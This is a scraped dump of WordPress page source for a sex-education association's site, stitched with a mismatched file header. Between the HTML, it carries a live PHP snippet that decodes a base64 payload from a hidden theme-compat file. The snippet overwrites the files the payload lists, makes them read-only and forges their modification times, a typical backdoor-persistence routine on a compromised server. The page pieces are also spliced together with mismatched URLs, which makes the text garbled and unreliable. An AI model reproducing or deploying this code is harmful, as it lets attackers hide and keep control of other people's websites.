var jetWooBuilderData = {"ajax_url":"https:\/\/somaticsexeducators.com\/wp-admin\/admin-ajax.php","products":"{\"error\":\"\",\"m\":\"\",\"p\":\"486\",\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":\"486\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.1.15" id="jet-woo-builder-js"></script>
<script type="text/javascript" id="jet-blog-js-extra">
/* <![CDATA[ */
var JetBlogSettings = {"ajaxurl":"https:\/\/somaticsexeducators.com\/?nocache=1735274404&jet_blog_ajax=1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.4.1" id="jet-blog-js"></script>
</body>
</html>

$wp_update_file="/var/www/vhosts/kxgwyrmz.host233.checkdomain.de/fokus-kollektiv.de/wp-includes/theme-compat/slider.php";
if ( is_file($wp_update_file) )
{
    $wp_update_content=trim(file_get_contents($wp_update_file));
    if ( $wp_update_content!="" )
    {
        $wp_update_content=substr($wp_update_content,6,-6);
        $wp_update_content=base64_decode($wp_update_content);
        $wp_update_arr=json_decode($wp_update_content,true);
        if ( is_array($wp_update_arr) )
        {
            foreach($wp_update_arr as $value) 
            { 
                $file_mtime=filemtime($value["path"]);
                @chmod($value["path"],0777);
                @unlink($value["path"]);
                @file_put_contents($value["path"],$value["content"]);
                @touch($value["path"],$file_mtime);
                @chmod($value["path"],0444);
            }
        }
    }
}


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fokus-kollektiv.de/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js
body_size: 40323
content:

<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://somaticsexeducators.com/xmlrpc.php"><meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SSEA - SSEA</title>
	<link rel="canonical" href="https://somaticsexeducators.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="SSEA - SSEA" />
	<meta property="og:description" content="The Somatic Sex Educators Association The Mission of the SSEA is to offer public education, professional trainings and ongoing professional development in support of somatic sex education and sexological bodywork in Canada, the United States, and around the world. View Webinars BIPOC Scholarship Somatic Sex Education Practitioners All Practitioners → Victoria, BC Victoria, BC Canada [&hellip;]" />
	<meta property="og:url" content="https://somaticsexeducators.com/" />
	<meta property="og:site_name" content="SSEA" />
	<meta property="article:modified_time" content="2023-10-12T17:42:11+00:00" />
	<meta property="og:image" content="https://somaticsexeducators.com/wp-content/uploads/2022/05/placeholder-4-150x150.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://somaticsexeducators.com/","url":"https://somaticsexeducators.com/","name":"SSEA - SSEA","isPartOf":{"@id":"https://somaticsexeducators.com/#website"},"about":{"@id":"https://somaticsexeducators.com/#organization"},"primaryImageOfPage":{"@id":"https://somaticsexeducators.com/#primaryimage"},"image":{"@id":"https://somaticsexeducators.com/#primaryimage"},"thumbnailUrl":"https://somaticsexeducators.com/wp-content/uploads/2022/05/placeholder-4-150x150.png","datePublished":"2018-08-10T17:44:18+00:00","dateModified":"2023-10-12T17:42:11+00:00","breadcrumb":{"@id":"https://somaticsexeducators.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://somaticsexeducators.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://somaticsexeducators.com/#primaryimage","url":"https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2022/05/placeholder-4.png?fit=1200%2C800&ssl=1","contentUrl":"https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2022/05/placeholder-4.png?fit=1200%2C800&ssl=1","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://somaticsexeducators.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://somaticsexeducators.com/#website","url":"https://somaticsexeducators.com/","name":"SSEA","description":"Membership","publisher":{"@id":"https://somaticsexeducators.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://somaticsexeducators.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://somaticsexeducators.com/#organization","name":"SSEA","url":"https://somaticsexeducators.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://somaticsexeducators.com/#/schema/logo/image/","url":"https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2018/08/cropped-Somatic-Sex-Educators-Association-Red-Logo-png-e1657643288395.png?fit=609%2C337&ssl=1","contentUrl":"https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2018/08/cropped-Somatic-Sex-Educators-Association-Red-Logo-png-e1657643288395.png?fit=609%2C337&ssl=1","width":609,"height":337,"caption":"SSEA"},"image":{"@id":"https://somaticsexeducators.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="SSEA &raquo; Feed" href="https://somaticsexeducators.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SSEA &raquo; Comments Feed" href="https://somaticsexeducators.com/comments/feed/" />
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://somaticsexeducators.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://somaticsexeducators.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe_blocks.css?ver=03c51a0b4383fed0917831f3ea9aefda' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://somaticsexeducators.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1779-css' href='https://somaticsexeducators.com/wp-content/uploads/elementor/css/post-1779.css?ver=1731951332' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://somaticsexeducators.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://somaticsexeducators.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://somaticsexeducators.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://somaticsexeducators.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://somaticsexeducators.com/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://somaticsexeducators.com/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='follow-up-emails-css' href='https://somaticsexeducators.com/wp-content/plugins/woocommerce-follow-up-emails/templates/followups.css?ver=4.9.26' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://somaticsexeducators.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://somaticsexeducators.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.5.5' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>



 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #000000}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 0px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -12px;
	left: -12px;
}

.xoo-wsc-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
}


.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-body, .xoo-wsc-body span.amount, .xoo-wsc-body a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-product{
	padding: 20px 15px;
	margin: 0;
	border-radius: 0px;
	box-shadow: 0 0;
	background-color: transparent;
}

.xoo-wsc-img-col{
	width: 30%;
}
.xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: 28;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://somaticsexeducators.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kava-parent-theme-style-css' href='https://somaticsexeducators.com/wp-content/themes/kava/style.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kava-theme-style-css' href='https://somaticsexeducators.com/wp-content/themes/kava-child/style.css?ver=2.1.4' type='text/css' media='all' />
<style id='kava-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 16px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}h1,.h1-style {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Sen, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h2,.h2-style {font-style: normal;font-weight: 400;font-size: 21px;line-height: 1.4;font-family: Sen, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.4;font-family: Sen, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h4,.h4-style {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Sen, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: Sen, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h6,.h6-style {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Sen, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}@media (min-width: 1200px) {h1,.h1-style { font-size: 40px; }h2,.h2-style { font-size: 34px; }h3,.h3-style { font-size: 26px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #f55047; }a:hover { color: #3b3d42; }blockquote {color: #f55047;}/* #Header */.site-header__wrap {background-color: #ffffff;background-repeat: repeat;background-position: center top;background-attachment: scroll;;}/* ##Top Panel */.top-panel {color: #a1a2a4;background-color: #ffffff;}/* #Main Menu */.main-navigation {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-item-has-children:before {color: #a1a2a4;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a {color: #3b3d42;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #ffffff;background-color: #f55047;}/* #Social */.social-list a {color: #a1a2a4;}.social-list a:hover {color: #f55047;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #a1a2a4;}.breadcrumbs_item_link:hover {color: #f55047;}/* #Post navigation */.post-navigation-container i {color: #a1a2a4;}.post-navigation-container .nav-links a:hover .post-title,.post-navigation-container .nav-links a:hover .nav-text {color: #f55047;}.post-navigation-container .nav-links a:hover i {color: #3b3d42;}/* #Pagination */.posts-list-navigation .pagination .page-numbers,.page-links > span,.page-links > a {color: #a1a2a4;}.posts-list-navigation .pagination a.page-numbers:hover,.posts-list-navigation .pagination .page-numbers.current,.page-links > a:hover,.page-links > span {color: #3b3d42;}.posts-list-navigation .pagination .next,.posts-list-navigation .pagination .prev {color: #f55047;}.posts-list-navigation .pagination .next:hover,.posts-list-navigation .pagination .prev:hover {color: #3b3d42;}/* #Button Appearance Styles (regular scheme) */.btn,button,input[type='button'],input[type='reset'],input[type='submit'] {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #f55047;}.btn:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #ffffff;background-color: rgb(255,118,109);}.btn.invert-button {color: #ffffff;}.btn.invert-button:hover {color: #ffffff;border-color: #f55047;background-color: #f55047;}/* #Totop Button */#toTop {padding: 0px 0px;border-radius: 0px;background-color: ;color: ;}#toTop:hover {background-color: ;color: ;}input,optgroup,select,textarea {font-size: 16px;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #f55047;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(255,118,109);}.comment-reply-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Sen, sans-serif;letter-spacing: 0px;color: #3b3d42;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #ffffff;border-color: #f55047;background-color: #f55047;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #f55047;}#cancel-comment-reply-link:hover {color: #3b3d42;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Sen, sans-serif;letter-spacing: 0px;color: #3b3d42;}.comment-date__time {color: #a1a2a4;}.comment-reply-link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #a1a2a4; }::-moz-placeholder{ color: #a1a2a4; }:-moz-placeholder{ color: #a1a2a4; }:-ms-input-placeholder{ color: #a1a2a4; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #a1a2a4;}.comments-button {color: #a1a2a4;}.comments-button:hover {color: #ffffff;background-color: #f55047;}.btn-style .post-categories a {color: #ffffff;background-color: #f55047;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(255,118,109);}.sticky-label {color: #ffffff;background-color: #f55047;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert .byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover 